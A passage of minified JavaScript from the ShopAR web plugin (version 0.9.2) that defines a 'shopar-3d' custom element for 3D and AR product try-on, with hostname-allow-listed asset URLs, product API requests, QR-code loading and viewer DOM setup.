u(this,tp,"f")}set dpr(e){e!==this.dpr&&d(this,np,!0,"f"),d(this,tp,e,"f")}get sizeDirty(){return u(this,np,"f")}commitResize(){if(!u(this,np,"f"))return;d(this,np,!1,"f");const e=u(this,jd,"m",ip).call(this);null!=e&&(d(this,$d,Math.ceil(u(this,Jd,"f")*u(this,tp,"f")),"f"),d(this,ep,Math.ceil(u(this,Zd,"f")*u(this,tp,"f")),"f"),e.width=u(this,$d,"f"),e.height=u(this,ep,"f"))}get context2d(){var e,t;return null!==(t=null===(e=u(this,Kd,"f"))||void 0===e?void 0:e.getContext("2d"))&&void 0!==t?t:null}}Yd=new WeakMap,Xd=new WeakMap,Kd=new WeakMap,Jd=new WeakMap,Zd=new WeakMap,$d=new WeakMap,ep=new WeakMap,tp=new WeakMap,np=new WeakMap,jd=new WeakSet,ip=function(){return u(this,Xd,"f")===rp.Direct?GA().domElement:u(this,Xd,"f")===rp.Blitted?u(this,Kd,"f"):null};const sp="data:image/svg+xml,%3csvg width='869' height='1251' viewBox='0 0 869 1251' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cg clip-path='url(%23clip0_894_1533)'%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M303.44 353.132C304.829 314.64 330.051 282.714 363.992 272.987C371.106 271.049 378.436 270.01 385.808 269.895C391.367 269.895 396.717 270.486 401.893 271.424C439.69 278.372 467.899 309.36 467.899 346.462V654.953H511.671C613.911 606.665 685.371 500.36 685.371 376.165C685.571 306.213 662.333 238.211 619.365 183.01L604.427 165.64C577.851 136.528 545.96 112.766 510.212 96.1603C473.492 79.1377 432.881 69.4105 390.012 69.4105C347.143 69.4105 306.636 79.0683 269.812 96.1603C234.029 112.766 202.173 136.528 175.666 165.64L160.728 183.01C117.761 238.211 94.5225 306.213 94.722 376.165C94.714 391.336 95.8054 406.487 97.9875 421.5C99.0297 428.796 101.045 435.744 102.504 442.935L107.228 464.613C110.112 474.548 114.037 484.067 117.824 493.516L122.132 505.085C127.341 516.473 133.246 527.53 139.814 538.192L142.073 542.43C171.755 590.029 214.112 628.416 264.392 653.286L302.954 671.941V353.097L303.44 353.132Z' fill='white' fill-opacity='0.5'/%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M797.001 876.074L701.118 1144.96C695.143 1161.81 677.634 1172.75 657.589 1172.75H425.283C369.49 1172.75 317.867 1149.13 287.018 1109.53C231.711 1038.38 160.321 976.75 74.7561 926.447C71.4558 924.536 69.5451 921.687 69.4757 918.456C69.3367 914.982 71.0737 911.647 76.1805 908.139C95.6349 894.486 119.05 887.295 143.09 887.295C151.152 887.279 159.195 888.083 167.095 889.692L338.085 924.223V346.427C338.085 323.395 359.45 304.635 385.679 304.635C411.908 304.635 433.377 323.395 433.377 346.427V689.728H535.964C545.448 689.728 554.481 692.264 562.263 697.024L779.631 831.606C780.569 832.197 781.194 833.065 782.063 833.691C796.306 843.974 802.42 860.441 796.862 876.074M142.499 542.431C141.665 541.041 141.04 539.547 140.241 538.192C133.666 527.534 127.76 516.477 122.558 505.085C120.891 501.368 119.779 497.338 118.251 493.517L107.655 464.613C105.64 457.595 104.528 450.161 102.93 442.935L98.4141 421.501C96.2308 406.488 95.1394 391.336 95.1485 376.165C95.1485 302.968 119.953 235.815 161.155 183.011L176.093 165.641C202.634 136.459 234.525 112.731 270.238 96.1605C306.993 79.1379 347.569 69.4107 390.439 69.4107C433.308 69.4107 473.884 79.1379 510.639 96.1605C546.421 112.731 578.278 136.459 604.854 165.641L619.723 183.011C662.719 238.184 685.972 306.182 685.763 376.13C685.763 500.395 614.338 606.665 512.063 654.953H468.291V346.393C468.291 309.325 439.735 278.302 402.285 271.354C397.074 270.382 391.724 269.826 386.2 269.826C378.557 269.826 371.366 271.111 364.384 272.952C330.443 282.68 305.221 314.571 303.832 353.063V671.907L265.27 653.251C214.758 628.725 172.376 590.58 142.499 542.431ZM798.043 802.147L580.71 667.564C577.166 665.375 573.136 664.16 569.245 662.562C662.453 600.03 720.503 493.899 720.503 376.2C720.503 359.316 719.218 342.71 716.89 326.521C709.659 275.243 691.021 226.238 662.348 183.115L652.1 168.941L649.807 165.745C639.725 152.491 628.708 139.976 616.839 128.295C604.958 116.692 592.243 105.957 578.834 96.2647C538.709 67.2916 492.261 47.2118 441.958 38.9437L416.528 35.8866L390.543 34.8444C373.298 34.8447 356.082 36.2272 339.058 38.9785C288.789 47.2466 242.272 67.3263 202.182 96.2995C192.322 103.7 182.893 111.657 173.939 120.131C163.518 129.655 153.713 139.831 144.584 150.598L131.209 165.779L118.702 183.149L108.697 199.408L94.1758 226.436L92.7862 229.562C72.1854 274.029 60.478 323.708 60.478 376.234C60.478 509.358 136.281 631.295 253.632 686.741L303.554 710.364V882.188L173.765 855.994C163.608 853.965 153.273 852.964 142.916 853.006C142.325 853.006 141.735 853.11 141.179 853.11C132.425 853.249 123.705 854.257 115.124 855.89C112.364 856.472 109.619 857.121 106.891 857.835C100.186 859.433 93.62 861.552 87.1583 864.088C84.5528 865.13 81.9473 866.068 79.3418 867.562C70.6568 871.523 62.1803 876.039 54.2248 881.632C47.9431 885.96 42.8502 891.798 39.4144 898.609C35.9785 905.42 34.3099 912.986 34.562 920.61C34.9201 928.091 37.1618 935.359 41.079 941.742C44.9961 948.125 50.4619 953.415 56.9693 957.122C139.025 1004.85 207.116 1063.53 259.677 1131.24C264.329 1137.24 269.365 1142.94 274.754 1148.3C312.482 1185.88 367.024 1207.81 425.04 1207.88H657.693C683.679 1207.84 707.372 1196.31 722.24 1177.58C727.173 1171.33 731.134 1164.38 733.913 1156.67L829.691 887.781C832.957 878.749 834.207 869.369 833.582 860.197C832.957 851.026 830.525 842.133 826.53 833.795C820.225 820.757 810.33 809.79 798.008 802.182' fill='black' fill-opacity='0.6'/%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M779.738 831.676L562.37 697.093C554.446 692.276 545.346 689.739 536.072 689.763H433.485V346.532C433.485 323.499 412.085 304.74 385.787 304.74C359.489 304.74 338.193 323.499 338.193 346.532V924.71L167.203 890.178C159.291 888.569 151.236 887.766 143.163 887.781C119.267 887.676 95.9182 894.929 76.2881 908.555C71.1813 912.099 69.4096 915.434 69.5485 918.908C69.6875 922.174 71.5635 925.022 74.8638 926.898C160.394 977.202 231.784 1038.76 287.125 1109.98C317.94 1149.58 369.563 1173.2 425.39 1173.2H657.662C677.707 1173.2 695.181 1161.88 701.191 1145.41L797.074 876.525C802.632 860.962 796.483 844.46 782.274 834.142C781.406 833.448 780.781 832.649 779.843 832.058L779.738 831.676Z' fill='white'/%3e%3cmask id='mask0_894_1533' style='mask-type:luminance' maskUnits='userSpaceOnUse' x='0' y='0' width='869' height='1243'%3e%3cpath d='M0.0664062 0.0349731H868.462V1242.62H0.0664062V0.0349731Z' fill='white'/%3e%3c/mask%3e%3cg mask='url(%23mask0_894_1533)'%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M833.58 860.197C834.209 869.559 832.897 878.95 829.724 887.781L733.911 1156.67C731.132 1164.31 727.172 1171.36 722.239 1177.58C707.405 1196.34 683.677 1207.81 657.727 1207.88H425.038C367.022 1207.81 312.481 1185.88 274.753 1148.3C269.403 1142.95 264.331 1137.25 259.676 1131.27C207.114 1063.57 139.024 1004.89 57.2458 956.809C43.8709 948.993 35.4985 935.34 34.8385 920.332C34.5864 912.708 36.255 905.143 39.6909 898.332C43.1267 891.521 48.2196 885.682 54.5013 881.354C62.4292 875.912 70.8363 871.202 79.6183 867.284L87.4348 863.81C93.8598 861.272 100.453 859.183 107.167 857.557L115.401 855.612C124.016 854.014 132.771 853.006 141.456 852.833C142.081 852.833 142.637 852.728 143.193 852.728C153.719 852.694 163.932 853.666 174.111 855.716L303.413 881.84V710.399L253.527 686.775C136.21 631.33 60.3724 509.393 60.3724 376.269C60.3724 323.812 72.045 274.134 92.6806 229.597C93.2017 228.555 93.5491 227.513 94.0702 226.47C98.4821 217.195 103.38 208.232 108.591 199.443C111.822 193.884 115.053 188.465 118.597 183.184C120.785 179.884 123.217 176.723 125.545 173.561L131.138 165.675C135.237 160.291 140.17 155.601 144.513 150.494C153.753 140.072 163.411 129.511 173.868 120.027C182.822 111.552 192.251 103.596 202.112 96.1953C242.202 67.2569 288.753 47.2119 339.022 38.8743C356.034 36.1219 373.239 34.7394 390.472 34.7402C399.145 34.7313 407.815 35.0906 416.457 35.8172C425.038 36.512 433.48 37.5542 441.922 38.8743C492.225 47.1424 538.707 67.2221 578.797 96.1953C592.242 105.923 604.922 116.622 616.803 128.226C628.681 139.898 639.699 152.413 649.771 165.675L652.064 168.871C655.607 173.492 659.116 178.182 662.312 183.045C690.997 226.166 709.647 275.171 716.889 326.452C719.182 342.676 720.467 359.281 720.467 376.13C720.467 493.829 662.451 600.307 569.244 662.492C573.065 664.09 577.13 665.271 580.708 667.495L798.041 802.077C810.895 810.068 820.449 821.184 826.528 833.343C830.523 841.681 832.955 850.644 833.58 859.746M857.794 818.231C848.588 799.124 834.275 783.248 816.315 772.166L631.394 657.628C709.732 586.863 755.207 484.971 755.207 375.748C755.207 299.667 733.078 226.227 691.285 163.348C686.908 156.817 682.253 150.494 677.389 144.171C654.982 114.712 628.684 88.5872 599.155 67.6043C537.561 23.5887 465.337 0.0349731 390.472 0.0349731C315.457 0.0670918 242.383 23.8817 181.754 68.0559C152.294 89.3863 125.961 115.163 103.485 144.658C98.7601 150.911 94.0354 157.268 89.6582 163.765C47.7965 226.679 25.6671 300.119 25.6671 376.2C25.6671 522.733 109.286 656.899 238.728 718.111L268.708 732.354V839.77L180.99 822.053C168.622 819.621 156.081 818.37 143.609 818.37C104.55 818.376 66.4474 830.462 34.5258 852.971C11.8406 868.952 -0.978479 894.729 0.133201 921.861C0.732449 935.148 4.66826 948.071 11.5776 959.437C18.4869 970.803 28.1472 980.245 39.6673 986.894C117.485 1032.68 182.31 1088.44 232.231 1152.67C276.004 1208.95 348.02 1242.65 425.038 1242.72H657.727C707.057 1242.68 750.83 1212.84 766.602 1168.45L862.484 899.558C871.933 873.26 870.266 844.53 857.829 818.787' fill='black' fill-opacity='0.05'/%3e%3c/g%3e%3c/g%3e%3cdefs%3e%3cclipPath id='clip0_894_1533'%3e%3crect width='868.5' height='1250.64' fill='white'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",op="2rem";function lp(e){const t=function(){const e=document.createElement("div"),{style:t}=e;return t.position="relative",t.width="100%",t.height="100%",t.pointerEvents="none",e}(),n=function(){const e=document.createElement("div");e.draggable=!1;const{style:t}=e;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",t.objectFit="contain",t.visibility="hidden",t.backgroundSize="contain",t.backgroundRepeat="no-repeat",t.backgroundPosition="center",e}();t.appendChild(n);const i=new ap;t.appendChild(i.element);const r=function(){const e=function(){const e=document.createElement("div"),{style:t}=e;return t.visibility="hidden",t.position="absolute",t.width="100%",t.height="100%",t.display="flex",t.justifyContent="center",t.alignItems="center",e}(),t=function(){const e=function(e){const t=document.createElementNS("http://www.w3.org/2000/svg","svg");return t.setAttribute("width",e),t.setAttribute("height",e),t}(op),{style:t}=e;return t.transition="opacity 0.3s",t.opacity="0",e}(),n=function(e,t){const n=document.createElementNS("http://www.w3.org/2000/svg","image");return n.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",t),n.setAttribute("width",e),n.setAttribute("height",e),n}(op,sp);return t.appendChild(n),e.appendChild(t),{get container(){return e},get svg(){return t},set imageUrl(e){n.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",null!=e?e:sp)},set imageSize(e){const i=null!=e?e:op;t.setAttribute("width",i),t.setAttribute("height",i),n.setAttribute("width",i),n.setAttribute("height",i)},set visible(t){e.style.visibility=t?"visible":"hidden"},set opacity(e){t.style.opacity=e},set transform(e){t.style.transform=e}}}();return t.appendChild(r.container),{get root(){return t},get canvasWrapper(){return i},get prompt(){return r},set canvasVisible(e){i.visible=e},set posterVisible(e){n.style.visibility=e?"visible":"hidden"},loadPoster:e=>{n.style.backgroundImage=e?`url(${e})`:""}}}var cp,hp,Ap;class up extends HTMLElement{constructor(){super(),cp.add(this),hp.set(this,void 0),d(this,hp,function(){let e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f,g,m,v,E,b,C,_,I,x,y,w,M,S,B,T=()=>{},R=()=>{},D=()=>{},Q=()=>{},U=()=>{},L=()=>{},P=()=>{},N=()=>{},F=()=>{},O=()=>{},k=()=>{},G=()=>{},H=()=>{},z=()=>{},V=()=>{},W=()=>{},q=()=>{},j=()=>{},Y=()=>{},X=()=>{},K=()=>{},J=()=>{},Z=()=>{},$=()=>{},ee=()=>{},te=()=>{},ne=()=>{},ie=()=>{},re=()=>{},ae=()=>{};function se(){e=!1,t=!1,n=null,i=null,r=null,a=null,s=null,o=null,l=null,c=null,h=null,A=null,u=null,d=!1,p=!0,f=null,g=null,m=null,v=null,E=!0,b=null,C=null,_=!1,I=!1,x=null,y=null,w=null,M=null,S=null,B=null}return se(),{get initialized(){return e},set initialized(t){const n=t!==e;e=t,t||se(),n&&(null==T||T(e))},set onInitializedChange(e){T=e},get paused(){return t},set paused(e){const n=e!==t;t=e,n&&(null==R||R(t))},set onPausedChange(e){R=e},get posterUrl(){return n},set posterUrl(e){const t=e!==n;n=e,t&&(null==D||D(e))},set onPosterUrlChange(e){D=e},set glbUrl(e){const t=e!==i;i=e,t&&(null==Q||Q(i))},set onGlbUrlChange(e){Q=e},set envUrl(e){const t=e!==r;r=e,t&&(null==U||U(r))},set onEnvUrlChange(e){U=e},set diamondEnvUrl(e){const t=e!==a;a=e,t&&(null==L||L(a))},set onDiamondEnvUrlChange(e){L=e},set toneMapping(e){const t=e!==s;s=e,t&&(null==P||P(s))},set onToneMappingChange(e){P=e},set toneMappingExposure(e){const t=e!==o;o=e,t&&(null==N||N(o))},set onToneMappingExposureChange(e){N=e},set bloomEnabled(e){const t=e!==l;l=e,t&&(null==F||F(l))},set onBloomEnabledChange(e){F=e},set bloomStrength(e){const t=e!==c;c=e,t&&(null==O||O(c))},set onBloomStrengthChange(e){O=e},set bloomRadius(e){const t=e!==h;h=e,t&&(null==k||k(h))},set onBloomRadiusChange(e){k=e},set bloomThreshold(e){const t=e!==A;A=e,t&&(null==G||G(A))},set onBloomThresholdChange(e){G=e},set category(e){const t=e!==u;u=e,t&&(null==H||H(u))},set onCategoryChange(e){H=e},get glbLocal(){return d},set glbLocal(e){const t=e!==d;d=e,t&&(null==z||z(d))},set onGlbLocalChange(e){z=e},set interactive(e){const t=e!==p;p=e,t&&(null==V||V(p))},set onInteractiveChange(e){V=e},set onModelLoaded(e){const t=e!==f;f=e,t&&(null==W||W(f))},set onOnModelLoadedChange(e){W=e},set onRendered(e){const t=e!==g;g=e,t&&(null==q||q(g))},set onOnRenderedChange(e){q=e},set onInteracted(e){const t=e!==m;m=e,t&&(null==j||j(m))},set onOnInteractedChange(e){j=e},set touchAction(e){const t=e!==v;v=e,t&&(null==Y||Y(v))},set onTouchActionChange(e){Y=e},set zoomEnabled(e){const t=e!==E;E=e,t&&(null==X||X(E))},set onZoomEnabledChange(e){X=e},set minZoom(e){const t=e!==b;b=e,t&&(null==K||K(b))},set onMinZoomChange(e){K=e},set maxZoom(e){const t=e!==C;C=e,t&&(null==J||J(C))},set onMaxZoomChange(e){J=e},set preserveCameraOnReload(e){const t=e!==_;_=e,t&&(null==Z||Z(_))},set onPreserveCameraOnReloadChange(e){Z=e},set alwaysTransparentBackground(e){const t=e!==I;I=e,t&&(null==$||$(I))},set onAlwaysTransparentBackgroundChange(e){$=e},set defaultFov(e){const t=e!==x;x=e,t&&(null==ee||ee(x))},set onDefaultFovChange(e){ee=e},set fovMultiplier(e){const t=e!==y;y=e,t&&(null==te||te(y))},set onFovMultiplierChange(e){te=e},set defaultCameraPositions(e){const t=e!==w;w=e,t&&(null==ne||ne(w))},set onDefaultCameraPositionsChange(e){ne=e},set interactionPromptUrl(e){const t=e!==M;M=e,t&&(null==ie||ie(M))},set onInteractionPromptUrlChange(e){ie=e},set interactionPromptSize(e){const t=e!==S;S=e,t&&(null==re||re(S))},set onInteractionPromptSizeChange(e){re=e},set animation(e){const t=e!==B;B=e,t&&(null==ae||ae(B))},set onAnimationChange(e){ae=e}}}(),"f");const e=lp(u(this,hp,"f"));Wd(u(this,hp,"f"),e),this.attachShadow({mode:"open"}).appendChild(e.root)}connectedCallback(){u(this,hp,"f").initialized=!0}disconnectedCallback(){u(this,hp,"f").initialized=!1}attributeChangedCallback(e,t,n){var i,r;if(u(this,hp,"f").initialized)if("paused"===e)u(this,hp,"f").paused=dp(n);else if("poster-url"===e)u(this,hp,"f").posterUrl=n;else if("glb-url"===e)u(this,hp,"f").glbUrl=function(e){if(null==e?void 0:e.includes("|")){const[t,n]=e.split("|",2);return{left:t,right:n}}return e}(n);else if("env-url"===e)u(this,hp,"f").envUrl=n;else if("diamond-env-url"===e)u(this,hp,"f").diamondEnvUrl=n;else if("tone-mapping"===e)u(this,hp,"f").toneMapping=(r=i=n,vc.includes(r)?i:null);else if("tone-mapping-exposure"===e)u(this,hp,"f").toneMappingExposure=pp(n);else if("bloom-enabled"===e)u(this,hp,"f").bloomEnabled=dp(n);else if("bloom-strength"===e)u(this,hp,"f").bloomStrength=pp(n);else if("bloom-radius"===e)u(this,hp,"f").bloomRadius=pp(n);else if("bloom-threshold"===e)u(this,hp,"f").bloomThreshold=pp(n);else if("category"===e)u(this,hp,"f").category=function(e){return bc(e)?e:null}(n);else if("glb-local"===e)u(this,hp,"f").glbLocal=function(e){if(null==e?void 0:e.includes("|")){const[t,n]=e.split("|",2);return{left:"true"===t,right:"true"===n}}return dp(e)}(n);else if("interactivity-disabled"===e)u(this,hp,"f").interactive=!dp(n);else if("touch-action"===e)u(this,hp,"f").touchAction=function(e){return function(e){return Ec.includes(e)}(e)?e:null}(n);else if("zoom-disabled"===e)u(this,hp,"f").zoomEnabled=!dp(n);else if("min-zoom"===e)u(this,hp,"f").minZoom=pp(n);else if("max-zoom"===e)u(this,hp,"f").maxZoom=pp(n);else if("preserve-camera-on-reload"===e)u(this,hp,"f").preserveCameraOnReload=dp(n);else if("always-transparent-background"===e)u(this,hp,"f").alwaysTransparentBackground=dp(n);else if("default-fov"===e)u(this,hp,"f").defaultFov=pp(n);else if("fov-multiplier"===e)u(this,hp,"f").fovMultiplier=pp(n);else if("interaction-prompt-url"===e)u(this,hp,"f").interactionPromptUrl=n;else{if("interaction-prompt-size"!==e)throw new Error(`Unknown attribute: ${e} (changed from '${t}' to '${n}')`);u(this,hp,"f").interactionPromptSize=n}}set paused(e){u(this,cp,"m",Ap).call(this,"paused",e?"":null)}set posterUrl(e){u(this,cp,"m",Ap).call(this,"poster-url",e)}set glbUrl(e){u(this,cp,"m",Ap).call(this,"glb-url","string"==typeof e||null==e?e:`${e.left}|${e.right}`)}set envUrl(e){u(this,cp,"m",Ap).call(this,"env-url",e)}set diamondEnvUrl(e){u(this,cp,"m",Ap).call(this,"diamond-env-url",e)}set toneMapping(e){u(this,cp,"m",Ap).call(this,"tone-mapping",e)}set toneMappingExposure(e){u(this,cp,"m",Ap).call(this,"tone-mapping-exposure",`${e}`)}set bloomEnabled(e){u(this,cp,"m",Ap).call(this,"bloom-enabled",e?"":null)}set bloomStrength(e){u(this,cp,"m",Ap).call(this,"bloom-strength",null!=e?`${e}`:null)}set bloomRadius(e){u(this,cp,"m",Ap).call(this,"bloom-radius",null!=e?`${e}`:null)}set bloomThreshold(e){u(this,cp,"m",Ap).call(this,"bloom-threshold",null!=e?`${e}`:null)}set category(e){u(this,cp,"m",Ap).call(this,"category",e)}set animation(e){u(this,hp,"f").animation=e}set glbLocal(e){u(this,cp,"m",Ap).call(this,"glb-local","boolean"==typeof e||null==e?e?"":null:`${e.left}|${e.right}`)}set interactivityDisabled(e){u(this,cp,"m",Ap).call(this,"interactivity-disabled",e?"":null)}set touchAction(e){u(this,cp,"m",Ap).call(this,"touch-action",e)}set zoomDisabled(e){u(this,cp,"m",Ap).call(this,"zoom-disabled",e?"":null)}set minZoom(e){u(this,cp,"m",Ap).call(this,"min-zoom",null!=e?`${e}`:null)}set maxZoom(e){u(this,cp,"m",Ap).call(this,"max-zoom",null!=e?`${e}`:null)}set preserveCameraOnReload(e){u(this,cp,"m",Ap).call(this,"preserve-camera-on-reload",e?"":null)}set alwaysTransparentBackground(e){u(this,cp,"m",Ap).call(this,"always-transparent-background",e?"":null)}set defaultFov(e){u(this,cp,"m",Ap).call(this,"default-fov",`${e}`)}set fovMultiplier(e){u(this,cp,"m",Ap).call(this,"fov-multiplier",`${e}`)}set defaultCameraPositions(e){u(this,hp,"f").defaultCameraPositions=e}set interactionPromptUrl(e){u(this,cp,"m",Ap).call(this,"interaction-prompt-url",e)}set interactionPromptSize(e){u(this,cp,"m",Ap).call(this,"interaction-prompt-size",e)}set onModelLoaded(e){u(this,hp,"f").onModelLoaded=e}set onRendered(e){u(this,hp,"f").onRendered=e}set onInteracted(e){u(this,hp,"f").onInteracted=e}}function dp(e){return null!=e}function pp(e){return null==e?null:Number.parseFloat(e)}if(hp=new WeakMap,cp=new WeakSet,Ap=function(e,t){null==t?this.removeAttribute(e):this.setAttribute(e,t)},up.observedAttributes=["paused","poster-url","glb-url","env-url","diamond-env-url","tone-mapping","tone-mapping-exposure","category","glb-local","interactivity-disabled","touch-action","zoom-disabled","min-zoom","max-zoom","preserve-camera-on-reload","always-transparent-background","default-fov","fov-multiplier","interaction-prompt-url","interaction-prompt-size","bloom-enabled","bloom-strength","bloom-radius","bloom-threshold"],null==window)throw new Error("window is not defined. ShopAR 3D only works in a browser environment.");const{customElements:fp}=window;try{fp.define("shopar-3d",up)}catch(Hu){console.error(Hu)}const gp=["demo.deepar.ai","dbeochk72stb2.cloudfront.net","d1q93hnxt3ps3w.cloudfront.net","dj5e08oeu5ym4.cloudfront.net"];function mp(e){if(null==e||"string"!=typeof e)throw new n(`Invalid url: ${e}.`);let t;try{t=new URL(e)}catch(t){throw new n(`Invalid url: ${e}. ${t.message}`)}if("https:"!==t.protocol)throw new n(`Invalid url: ${e}.`);if(!function(e){return gp.includes(e)}(t.hostname))throw new n(`Invalid url: ${e}.`);return t.toString()}function vp(e){return t(this,void 0,void 0,(function*(){const i=yield h((()=>t(this,void 0,void 0,(function*(){const t=yield fetch(`https://dashboard.shopar.ai/plugin?${new URLSearchParams(e)}`).catch((e=>{throw console.error(e),new Ep("API unavailable.")}));if(!t.ok)throw new Ep("API response not OK.",t.status);return t})))),r=i.headers.get("content-length");if(r&&parseInt(r)>1048576)throw new Ep("API response too large.");try{return function(e){const t=Object.assign({},e);if(t.category&&!mc.includes(t.category))throw new n(`Invalid response category: ${e.category}`);if(t.arToneMapping&&!vc.includes(t.arToneMapping))throw new n(`Invalid response tone mapping: ${e.arToneMapping}`);if(t.previewToneMapping&&!vc.includes(t.previewToneMapping))throw new n(`Invalid response tone mapping: ${e.previewToneMapping}`);return t.arUrl=t.arUrl?mp(t.arUrl):void 0,t.arEnvUrl=t.arEnvUrl?mp(t.arEnvUrl):void 0,t.arDiamondEnvUrl=t.arDiamondEnvUrl?mp(t.arDiamondEnvUrl):void 0,t.arPromptImage=t.arPromptImage?mp(t.arPromptImage):void 0,t.previewUrl=t.previewUrl?mp(t.previewUrl):void 0,t.previewEnvUrl=t.previewEnvUrl?mp(t.previewEnvUrl):void 0,t.previewDiamondEnvUrl=t.previewDiamondEnvUrl?mp(t.previewDiamondEnvUrl):void 0,t.previewPosterUrl=t.previewPosterUrl?mp(t.previewPosterUrl):void 0,t}(yield i.json())}catch(e){throw console.error(e),new Ep("API returned invalid body.",i.status)}}))}class Ep extends Error{constructor(e,t){super(e),this.name="ApiError",this.status=t}}const bp=16;function Cp(e,t,n,i,r,a){return Object.assign(Object.assign(Object.assign(Object.assign({apiKey:e,sku:t,sid:o(),initialFov:`${bp}`},null!=n&&{yaw:`${Ip(_p(n))}`}),null!=i&&{pitch:`${Ip(_p(i))}`}),null!=r&&{fov:`${Ip(_p(r))}`}),a&&{forcedTransparency:`${a}`})}function _p(e){return e*(180/Math.PI)}function Ip(e){return Math.round(100*e)/100}const xp=["Glasses","Shoes","Watches","Bracelets","Scarves","Hats","Necklaces"],yp=["Shoes"];const wp={};function Mp(e){const{apiKey:t,sku:n,yaw:i,pitch:r,fov:a,forcedTransparency:s}=e,o=[];return o.push(`apiKey=${t}`),o.push(`sku=${n}`),null!=i&&o.push(`yaw=${i}`),null!=r&&o.push(`pitch=${r}`),null!=a&&o.push(`fov=${a}`),null!=s&&o.push(`forcedTransparency=${s}`),o.join("&")}const Sp={};function Bp(e){return null==Sp[e]&&(Sp[e]=function(e){return t(this,void 0,void 0,(function*(){const i=yield h((()=>t(this,void 0,void 0,(function*(){const t=yield fetch(e).catch((e=>{throw console.error(e),new n("Resource unavailable.")}));if(!t.ok)throw new n(`Resource download failed with status ${t.status}.`);return t}))));try{return yield(yield i.blob()).arrayBuffer()}catch(e){throw console.error(e),new n("Resource has invalid body.")}}))}(e)),Sp[e]}const Tp="0.9.2";let Rp=`https://cdn.jsdelivr.net/npm/shopar-plugin@${Tp}/dist`;const Dp={update:e=>{null!=e&&(Rp=e.endsWith("/")?e.substring(0,e.length-1):e)},get:()=>Rp};function Qp(e,n){return t(this,void 0,void 0,(function*(){if("function"!=typeof importScripts){if("function"==typeof window.define&&window.define.amd&&"function"==typeof window.require)return new Promise((t=>{window.require([e],(e=>{window[n]=e,t()}),(()=>{t()}))}));{const t=document.createElement("script");return t.setAttribute("src",e),t.setAttribute("crossorigin","anonymous"),new Promise((e=>{t.addEventListener("load",(()=>e()),!1),t.addEventListener("error",(()=>e()),!1),document.body.appendChild(t)}))}}importScripts(e.toString())}))}let Up;function Lp(e,n){let i=!0;return{qrPaused:()=>i,qrDraw:(r,a)=>t(this,void 0,void 0,(function*(){!function(){t(this,void 0,void 0,(function*(){null==Up&&(Up=Qp(`${Dp.get()}/shopar-qr.js`,"ShopAR__QR"))}))}(),yield Up;const s=`https://ar.shopar.ai/${Tp.includes("alpha")?"qr-alpha":"qr"}/?${new URLSearchParams({a:r,s:a,h:location.href})}`,o=yield window.ShopAR__QR.toDataURL(s),l=new Promise(((e,t)=>{n.onload=e,n.onerror=t}));n.src=o,yield l,i=!1,e.style.display=""})),qrPause:()=>t(this,void 0,void 0,(function*(){i=!0,e.style.display="none"}))}}const Pp={"loading.ar":"Loading Try On...","loading.3d":"Loading 3D..."},Np=Object.keys(Pp);const Fp="shopar-error";function Op(e,t,n,i){const r=document.createElement("button");r.id=e,r.type="button",r.className="shopar-btn",r.appendChild(i);{const e=document.createElement("span");e.textContent=t,r.appendChild(e)}r.ariaLabel=n;const a=r.style;return a.display="none",a.pointerEvents="auto",r}const kp="shopar-control";const Gp="shopar-deepar-output";const Hp="shopar-main";const zp="shopar-qr-output";function Vp(e){var t,n;const i=document.createElementNS("http://www.w3.org/2000/svg","svg");return i.setAttribute("width",null!==(t=e.getAttribute("width"))&&void 0!==t?t:"1rem"),i.setAttribute("height",null!==(n=e.getAttribute("height"))&&void 0!==n?n:"1rem"),i.appendChild(e),i}function Wp(e,t){const n=document.createElementNS("http://www.w3.org/2000/svg","image");return n.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",null!=t?t:"data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22/%3E"),n.setAttribute("width",e),n.setAttribute("height",e),n}var qp;!function(e){e[e.None=0]="None",e[e.QR=1]="QR",e[e.AR=2]="AR",e[e.Preview=3]="Preview"}(qp||(qp={}));let jp=!1;function Yp(){jp||(!function(){try{const e=document.createElement("style"),t=process.env.css;null!=t&&(e.innerHTML=t);const n=document.head;n.insertBefore(e,n.children[0])}catch(e){console.warn("Failed to write default ShopAR Plugin CSS.")}}(),jp=!0)}function Xp(){Yp();const e=function(){const e=document.createElement("div");e.id=Hp;const t=e.style;return t.position="absolute",t.top="0",t.bottom="0",t.left="0",t.right="0",t.pointerEvents="none",e}(),t=function(){const e=document.createElement("div");return e.style.textAlign="center",e}(),n=function(){const e=new Image;e.draggable=!1;const t=e.style;return t.maxWidth="100%",t.maxHeight="100%",e}(),i=function(e,t){const n=document.createElement("div");n.id=zp;const i=n.style;i.position="absolute",i.top="0",i.left="0",i.width="100%",i.height="100%",i.display="none",i.pointerEvents="auto",i.userSelect="none";const r=document.createElement("div");r.className="shopar-qr";const a=r.style;a.position="relative",a.top="0",a.left="0",a.width="100%",a.height="100%",n.appendChild(r),r.appendChild(e);const s=document.createElement("div");return s.appendChild(t),r.appendChild(s),n}(t,n);e.appendChild(i);const r=function(){const e=document.createElement("div");e.id=Gp;const t=e.style;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",t.display="none",t.pointerEvents="auto",e}();e.appendChild(r);const a=function(){const e=document.createElement("shopar-3d");e.className="shopar-3d";const{style:t}=e;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",t.pointerEvents="auto",t.display="none",e}();e.appendChild(a);const s=function(){const e=document.createElement("div");return e.className="shopar-ar-prompt-text",e}(),o=function(){const e=new Image;return e.className="shopar-ar-prompt-img",e}(),l=function(e,t){const n=document.createElement("div");n.className="shopar-ar-prompt";const{style:i}=n;return i.position="absolute",i.width="100%",i.height="100%",i.opacity="0",n.appendChild(e),n.appendChild(t),n}(s,o);e.appendChild(l);const c=function(e){const t=document.createElement("div");t.classList.add("shopar-loading-container",e);const n=t.style;return n.position="absolute",n.top="0",n.left="0",n.width="100%",n.height="100%",n.pointerEvents="auto",n.userSelect="none",t}("shopar-ar-loading-container"),h=function(e,t){const n=document.createElement("div");return 